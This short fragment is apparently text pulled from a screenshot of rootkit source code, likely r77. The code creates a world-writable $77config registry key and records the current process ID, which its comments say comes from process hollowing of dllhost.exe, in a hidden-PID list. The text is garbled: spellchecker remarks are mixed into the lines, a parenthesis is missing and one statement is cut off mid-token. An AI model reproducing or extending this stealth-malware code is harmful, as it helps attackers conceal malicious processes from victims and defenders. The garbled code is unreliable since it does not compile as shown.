 // Create HKEY_LOCAL_MACHINE\SOFTWARE\$77config and set DACL to allow full access by any user. "HKEY": Unknown
HKEY configKey; "HKEY": Unknown word.
if (InstallR77Config(&configKey))
{
// Write current process ID to the list of hidden PID's.
// Since this process is created using process hollowing (dllhost.exe), the name cannot begin with "$77". "
// Therefore, process hiding by PID must be used.
HKEY pidKey; "HKEY": Unknown word.
if (RegCreateKeyExW(configKey, L"pid", 0, NULL, REG_OPTION_NON_VOLATILE, KEY_ALL_ACCESS, NULL, &pidKey, NULL)
{
// The registry values "svc32" and "svc64" are reserved for the r77 service.
DWORD processId = GetCurrentProcessId();
RegSetValueExW(pidKey, COALESCE_BITNESS(L"svc32", L"svc64"), 0, REG_DWORD, (LPBYTE)&processId, sizeof(DWOR
RegCloseKey(pidKey);
}
RegCloseKey(configKey);
}